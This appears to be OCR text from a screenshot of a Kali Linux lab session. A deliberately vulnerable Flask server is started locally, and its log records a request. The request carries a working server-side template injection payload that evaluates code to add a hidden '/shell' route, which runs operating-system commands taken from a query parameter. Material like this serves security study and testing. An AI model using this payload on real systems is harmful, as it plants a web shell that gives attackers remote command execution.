 root@kali: ~/Desktop
File Actions Edit View Help
└─# pip install flask -i http://pypi.douban.com/simple --trusted-host pypi.d
ouban.com
Looking in indexes: http://pypi.douban.com/simple
Requirement already satisfied: flask in /usr/lib/python3/dist-packages (1.1.2
)
WARNING: Running pip as the 'root' user can result in broken permissions and
conflicting behaviour with the system package manager. It is recommended to u
se a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(root💀kali)-[~/Desktop]
└─# python3 flaskSstiServer.py
* Serving Flask app "flaskSstiServer" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deplo
yment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:8000/ (Press CTRL+C to quit)
127.0.0.1 - - [29/Dec/2022 00:30:53] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Dec/2022 00:30:53] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [29/Dec/2022 00:32:04] "GET /test?param={{url_for.__globals__[%
27__builtins__%27][%27eval%27](%22app.add_url_rule(%27/shell%27,%20%27shell%2
7,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args
.get(%27cmd%27,%20%27whoami%27)).read())%22,{%27_request_ctx_stack%27:url_for
.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27curre
nt_app%27]})}} HTTP/1.1" 200 -
Mozilla Firefox
127.0.0.1:8000/test?param=
127.0.0.1:8000/test?param={{url_for.__glob
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter
Oops! That page doesn't exist.
None